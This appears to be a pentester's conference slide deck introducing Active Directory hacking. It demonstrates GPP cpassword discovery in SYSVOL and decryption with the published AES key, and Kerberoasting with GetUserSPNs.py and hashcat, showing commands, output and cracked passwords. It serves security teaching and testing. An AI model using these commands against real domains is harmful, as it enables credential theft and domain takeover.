

(A quick jaunt through Active Directory hacking)



# C:\>WHOAMI

### F-Secure Consulting

(Formerly MWR InfoSecurity)

- Global Consultancy:
  - US (NYC), UK, South Africa, Singapore, Poland, Finland, & beyond!
  - 250+ consultants
  - Services: Pentesting, Red & Purple teams,
     Incident Response, and more
- 20-25% Consultant time for research



### **Katie Knowles**

Security Consultant, F-Secure (Mostly) Pentester
OSCP, GPEN, CREST CRT
Formerly:

- Blue Team
- Engineering Student

## WHO LIKES COMPUTERS?





## WHAT IS ACTIVE DIRECTORY?

#### In General Terms:

- Software that provides AAA functions
  - Authentication, Authorization, & Accounting
- Runs on Windows Server
- Database of...
  - User and computer objects
  - Groups of these objects
  - Information related to each object
- Integrates with systems to provide additional authentication to services:
  - Email

- DevOps tools
- Servers
- #AllTheThings



https://docs.microsoft.com/en-us/sysinternals/



### **WHY AD MATTERS**

- Used by 90% of organizations (according to Microsoft)
- Tools allow quick mapping to high-value targets
- Controls authentication for the enterprise

### Game Over =

Domain Administrator (DA) on a Domain Controller (DC)









# **AD HACKING**

- Domain Admin rights grant access to lots of juicy targets
- Manage users, computers, user groups with access to significant systems, etc.
- Lots of misconfiguration & vulnerabilities
- Domains often have 10+ yrs of legacy configuration

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%2 OResources/Active%20Directory%20Attack.md

### **Active Directory Attacks**

#### Summary

- Tools
- · Most common paths to AD compromise
  - MS14-068 (Microsoft Kerberos Checksum Validation Vulnerability)
  - Open Shares
  - o GPO Pivoting with Local Admin & Passwords in SYSVOL
  - Dumping AD Domain Credentials
  - Password in AD User comment
  - Pass-the-Ticket Golden Tickets
  - Pass-the-Ticket Silver Tickets
  - Kerberoast
  - KRB\_AS\_REP roasting
  - o Pass-the-Hash
  - o OverPass-the-Hash (pass the key)
  - Capturing and cracking NTLMv2 hashes
  - NTLMv2 hashes relaying
  - Dangerous Built-in Groups Usage
  - Trust relationship between domains
  - Unconstrained delegation
  - Resource-Based Constrained Delegation
  - PrivExchange attack
  - Password spraying
  - PXE Boot image attack







# **ADVENTURE:**







# **GROUP POLICY PREFERENCES (GPP)**

Changes the local Administrator password. The script should be deployed using Group Policy or through a logon script.

```
Visual Basic

Set oShell = CreateObject("WScript.Shell")

Const SUCCESS = 0

sUser = "administrator"
sPwd = "Password2"

' get the local computername with WScript.Network,
' or set sComputerName to a remote computer
Set oWshNet = CreateObject("WScript.Network")
sComputerName = oWshNet.ComputerName

Set oUser = GetObject("WinNT://" & sComputerName & "/" & sUser)

' Set the password
oUser.SetPassword sPwd
oUser.SetInfo

oShell.LogEvent SUCCESS, "Local Administrator password was changed!"
```

- GPP allows management of policy and settings for objects
- Previous Feature: Set the local "Administrator" password with GPP!

https://adsecurity.org/?p=2288



### **GPP PASSWORD KEY...?!**

### MS14-025 / CVE-2014-1812:

 2.2.1.1 Preferences Policy File Format

2.2.1.1.1 Common XML Schema

2.2.1.1.2 Outer and Inner
Flement Names and CLSIDs

2.2.1.1.3 Common XML Attributes

2.2.1.1.4 Password Encryption

2.2.1.1.5 Expanding Environment Variables

### 2.2.1.1.4 Password Encryption

All passwords are encrypted using a derived Advanced Encryption Standard (AES) key. <3>

The 32-byte AES key is as follows:

4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b



#### & to this day:

https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be



## **DECRYPTING GPP PASSWORDS**

```
c:\>net use * \\10.1.1.50\SYSVOL
net use * \\10.1.1.50\SYSVOL
Drive X: is now connected to \\10.1.1.50\SYSVOL.

The command completed successfully.

c:\>findstr /si "password" X:\*
findstr /si "password" X:\*
X:\whooville.corp\Policies\{FCFD2952-1103-4CD8-96FD-9ED63F876F5C}\Machine\Preferences\Groups\Groups.xml:<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator (built-in)" image="2" changed="2017-11-03 08:53:58" uid="{43BFA946-12E8-445E-BAC9-8CEDD6A1BD6C}"><Properties action="U" newName="" fullName="" description="" cpassword="j1Uyj3Vx8TY9LtZil2uAuZkFQA/4latT76ZwgdHdhw" changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RID_ADMIN" userName="Administrator (built-in)"/></User>
```



root@linux:~# gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
Local\*P4ssword!

- Access the SYSVOL share of a Domain Controller
- Search for instances of "cpassword"
- Decrypt with one of many tools, or write your own
- Or Metasploit if you're in a rush:
  - Looks for "cpassword" in SYSVOL
  - Decrypts all identified secrets
  - post/windows/gather/credentials/gpp

https://github.com/rapid7/metasploit-framework





## **KERBEROS TGS AUTHENTICATION**



- Kerberos Ticket Granting Service (TGS) allows access to various services (SQL, IIS, etc)
- Any user can request a TGS for any account with a registered Service Principle Name (SPN)
- TGS for the service is encrypted with the **password hash** of the target service account



# FINDING & CRACKING TICKETS

### **Identify Targets**

- List accounts with SPNs:
  - setspn -q \*
- Grab the TGS for a target account:
  - python GetUserSPNs.py -dc-ipx.x.x.x -request-user [ACCOUNT]

#### Get Creds!

- TGS ticket material can be "cracked" for the target account:
  - ./hashcat -m 13100 hash.txt wordlist.txt

```
t<mark>@linux:~/Git/hashcat# ./</mark>hashcat --force -m 13100 ~/Documents/BazaareCorp/hash2.txt /usr/share/wordlists/rockyou.txt
hashcat (v4.2.0) starting...
OpenCL Platform #1: The pocl project
  Device #1: pthread-Intel(R) Core(TM) i7-5600U CPU @ 2.60GHz, 1024/2944 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
krb5tqs$23$*SQLSvcDev$thebazaare.com$MSSQL/BZRCDEV03.THEBAZAARE.COM:1433*$874dc477b3b800d0deebc46507be26a6
e3cal130170e321ced00a6c754784ad29b0054deeffe75d8ee9097ac12cfae160e77638c379b74c5bf7e61316cc4c4502852fce3040e301303
043040272d69e3f723ccd228dcc64416b20ed3c36815690f5223fc5c1dd0f4f44294afb797514497a99e19c9d8c28f541f6b21c47de906da00f15bc
           038e20986d596fcd8c9f5b26874f6ce8583df387779efb8b71f802d8d32621713ec77c82ec26bfbad41957ca9d4767024725916f7829e
            <sup>-</sup>325c05e4e2a2a3fbb5f7a37a8b4834437985a72435f65219b05e30c6e5e1fc2a34448a4c9458644247eea306af62740ac9eeaa
34db1214e99b0968e804064b792aa85fcebf49c25b49a1495d32b1f1328470fcd09d7ca13d43267e9660db7e0857016b3e4bdc2dcf4d842347fe2c9a
532b82b22192f0da4582b015ded6907fe3ddc66d915aa1f1407369c2c227bed5258c9a557e0ef6ce6b98e2186736a97bac1e8cce678dd49af4
            429f525c6ff9fe0b01c2df9b2cf542eab7b90014e748e6cee82c36a98381a8e5194e23e13623ff12a0bd4e4d8214cec4e176
7077d476394de09aacef7686806a83a50a5ef1ebe1fbe5eaba965cee2cc564affd0619f9468a4a48e3b43d75adfc56b7cb21095b46d3f85c150633a
4255a582121e5bf984632c8cd89c2e8e31fb998b43ac3bad0069fb1898bd264185f9e52e910bd3401034c7ae5f60dee3d72c9cb31ffb50cd
4438d127b025b5b695ac01d9cebb4418bf2455b7461dc48d8695fd7d119618eeb5657ea0da631ad1b6095670dd501116a529be0dc6d020f
d2aa5f6c0bdb82f24641f23794e8a46f1135067e4527b527ffe64d938971b7548f98f2bef861c55d2603275009a25b9ef04fbfe08f74d473830be97
714924439337d10c90e3a85e37b0cd5875108f842db34285c3c9fbbc6490391871759fee804e2531001df155be267df2e62003fac99eb2a326763ca
6e087c1b245af35a69f22e9633f6c15107adb39fbf257a8ebae8e6e8631aa8aaa11d505530e667924e9d039581f7a772cd0acaa125f3ee4adf3b3ed
8ae66619c2011940d673d727c8db71cf<u>3698b8e563c</u>924e9f36a51985678700648b236e7fd7a6879356e21d9b8dd774c847c258957c847fda51a00e
26c427938ca6a68b357cf4bb32bbd070;chris123
Hash.Type.....: Kerberos 5 TGS-REP etype 23
Hash.Target.....: $krb5tgs$23<u>$*SQLSvcDev$thebazaare.com$MSSQL/BZRCDEV...bbd070</u>
```

- https://github.com/SecureAuthCorp/impacket
- https://github.com/hashcat/hashcat





## **PERMISSIONS MAPPING**



- Questions to answer:
  - Which users have critical permissions?
  - Which users have permissions that can be used to reach target users/systems?
- Regular enumeration:
  - **DAs:** net group "Domain Admins" /domain
  - Password Policy: net accounts /domain
- Automated Enumeration:
  - ADOffline: <a href="https://github.com/stufus/ADOffline">https://github.com/stufus/ADOffline</a>
  - BloodHound:
    <a href="https://github.com/BloodHoundAD/BloodHound">https://github.com/BloodHoundAD/BloodHound</a>



# **AD RELATIONSHIPS**



- Bloodhound enumerates the domain, and imports info to a Neo4j database
- Graph Database queries map relationships between users and permissions
- Creates a roadmap we can use to reach DA



# **CYPHER QUERIES**

- Bloodhound's Neo4j DB can be queried directly
  - http://127.0.0.1:7474/
- Cypher queries to local DB allow:
  - "Offline" AD querying
  - Complex relationships listed as tables
  - Easy CSV export
- Places to Find Queries:
  - https://github.com/seajaysec/cypher oth/blob/master/queries.txt
  - https://github.com/BloodHoundAD/B loodHound/wiki/Cypher-Query-Gallery





